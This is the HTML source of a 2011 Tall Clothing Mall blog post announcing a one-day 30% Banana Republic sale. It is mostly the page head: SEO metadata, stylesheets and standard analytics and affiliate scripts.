

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tallclothingmall.com/today-only-save-30-at-banana-republic/
body_size: 11828
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Today Only Save 30% at Banana Republic - Tall Clothing Mall</title>
	<link rel="canonical" href="https://tallclothingmall.com/today-only-save-30-at-banana-republic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Today Only Save 30% at Banana Republic - Tall Clothing Mall" />
	<meta property="og:description" content="Today only, at Banana Republic save 30% off sitewide! This also includes items already on sale! Use coupon BRWEEKEND. Valid on 9/1/11 only! Shipping is free when you spend $50 or more, otherwise it is $7. Some exlusions may apply!" />
	<meta property="og:url" content="https://tallclothingmall.com/today-only-save-30-at-banana-republic/" />
	<meta property="og:site_name" content="Tall Clothing Mall" />
	<meta property="article:author" content="http://www.facebook.com/tallclothingmall.com" />
	<meta property="article:published_time" content="2011-09-01T14:28:00+00:00" />
	<meta property="og:image" content="https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS" />
	<meta name="author" content="Krista Mayne" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Krista Mayne" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/","url":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/","name":"Today Only Save 30% at Banana Republic - Tall Clothing Mall","isPartOf":{"@id":"https://tallclothingmall.com/#website"},"primaryImageOfPage":{"@id":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/#primaryimage"},"image":{"@id":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/#primaryimage"},"thumbnailUrl":"https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS","datePublished":"2011-09-01T14:28:00+00:00","dateModified":"2011-09-01T14:28:00+00:00","author":{"@id":"https://tallclothingmall.com/#/schema/person/271a0cd94a775cf6ffc5dedc88124ed0"},"breadcrumb":{"@id":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tallclothingmall.com/today-only-save-30-at-banana-republic/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/#primaryimage","url":"https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS","contentUrl":"https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS"},{"@type":"BreadcrumbList","@id":"https://tallclothingmall.com/today-only-save-30-at-banana-republic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tallclothingmall.com/"},{"@type":"ListItem","position":2,"name":"Today Only Save 30% at Banana Republic"}]},{"@type":"WebSite","@id":"https://tallclothingmall.com/#website","url":"https://tallclothingmall.com/","name":"Tall Clothing Mall","description":"Womens tall clothing | mens tall clothing | tall shopping | tall stores","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tallclothingmall.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://tallclothingmall.com/#/schema/person/271a0cd94a775cf6ffc5dedc88124ed0","name":"Krista Mayne","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tallclothingmall.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/adddbc65b89a93cc67cb0e72c36426b0?s=96&d=mm&r=g","caption":"Krista Mayne"},"description":"Standing in at 6'2\" tall, Krista Mayne is the the owner of Tall Clothing Mall, Wasatch Travel and Palm Tree Trips. Life is crazy as a serial blogger. Tall Clothing Mall started in 2006 after she became frustrated with finding tall clothes. She loves to travel and spend times with her husband and 5 children.","sameAs":["http://www.TallClothingMall.com","http://www.facebook.com/tallclothingmall.com","https://twitter.com/tallclothingmal"],"url":"https://tallclothingmall.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Feed" href="https://tallclothingmall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Comments Feed" href="https://tallclothingmall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tall Clothing Mall &raquo; Today Only Save 30% at Banana Republic Comments Feed" href="https://tallclothingmall.com/today-only-save-30-at-banana-republic/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php","share_counts_url":"https:\/\/tallclothingmall.com\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"d6989dcc7b95dd718bf01095ab12e693","url_components":{"year":"2011","monthnum":"09","day":"01","hour":"14","minute":"28","second":"00","post_id":"104","postname":"today-only-save-30-at-banana-republic","category":"uncategorized"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='d6989dcc7b95dd718bf01095ab12e693' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Tall Clothing Mall' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://tallclothingmall.com/today-only-save-30-at-banana-republic/' />
<meta name='shareaholic:keywords' content='tag:men&amp;#039;s tall clothing sales, tag:sales on tall clothing, tag:tall clothing sale, tag:tall clothing sales, type:post' />
<meta name='shareaholic:article_published_time' content='2011-09-01T14:28:00-06:00' />
<meta name='shareaholic:article_modified_time' content='2011-09-01T14:28:00-06:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Krista Mayne' />
<meta name='shareaholic:site_id' content='d6989dcc7b95dd718bf01095ab12e693' />
<meta name='shareaholic:wp_version' content='9.7.9' />
<meta name='shareaholic:image' content='https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://www.awltovhc.com/o1117r6Az42ORXRXSPVOQPTWQXTS' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tallclothingmall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='blissful-theme-css' href='https://tallclothingmall.com/wp-content/themes/basic-no-cat/style.css?ver=1.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.4.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.4.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://tallclothingmall.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/12.8.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://tallclothingmall.com/wp-content/plugins/magic-action-box/assets/js/actionbox-helper.js?ver=2.17.2" id="mab-actionbox-helper-js"></script>
<link rel="https://api.w.org/" href="https://tallclothingmall.com/wp-json/" /><link rel="alternate" type="application/json" href="https://tallclothingmall.com/wp-json/wp/v2/posts/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tallclothingmall.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://wp.me/p37iFz-1G' />
<link rel="alternate" type="application/json+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Ftoday-only-save-30-at-banana-republic%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tallclothingmall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftallclothingmall.com%2Ftoday-only-save-30-at-banana-republic%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/favicon.ico" />
<meta name="p:domain_verify" content="62c6c64445874e352bef0814d3acae8b"/>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-1400097-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '185271171960029'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=185271171960029&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script>window.nastygoat = {aid:"17n0qoNDc3iHZ3P85JRr6pN3uc86lA0l7CMpt_XpAFamwqss3R_Z9aZyOTJ_0GLl5Q==",pid:"LWI9yzFE3DiiOygsFryKEordZKjVzDyCOxX-Jt621607"};</script>
<script type="text/javascript" async="true" src="//assets.rewardstyle.com/scriptmanager/rs-script-manager.js"></script>
<style type="text/css">#header { background: url(https://tallclothingmall.com/wp-content/themes/basic-no-cat/images/header.png) no-repeat !important; }</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="wp-custom-css">/*
Welcome to Custom CSS!

CSS (Cascading Style Sheets) is a kind of code that tells the browser how
to render a web page. You may delete these comments and get started with
your customizations.

By default, your stylesheet will be loaded after the theme stylesheets,
which means that your rules can take precedence and override the theme CSS
rules. Just write here what you want to change, you don't need to copy all
your theme's stylesheet content.
*/
#nav li a {
	color: #fff;
	display: block;
	font-family: "Century Gothic", AppleGothic, Arial, sans-serif;
	font-size: 20px;
	margin: 0;
	padding: 10px;
	position: relative;
	text-decoration: none;
}

a:link {
	color: #3581CC;
}

/* unvisited link */
a:visited {
	color: #3581CC;
}

/* visited link */</style></head>
<body class="post-template-default single single-post postid-104 single-format-standard custom-header header-image content-sidebar"><div id="wrap"><div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="https://tallclothingmall.com/">Tall Clothing Mall</a></p><p id="description">Womens tall clothing | mens tall clothing | tall shopping | tall stores</p></div><div class="widget-area header-widget-area"><div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id= "social"><a HREF="http://www.bloglovin.com/en/blog/5197951"target="blank"><img src="https://i0.wp.com/tallclothingmall.com/wp-content/uploads/2013/01/rss.png" data-recalc-dims="1"></A>
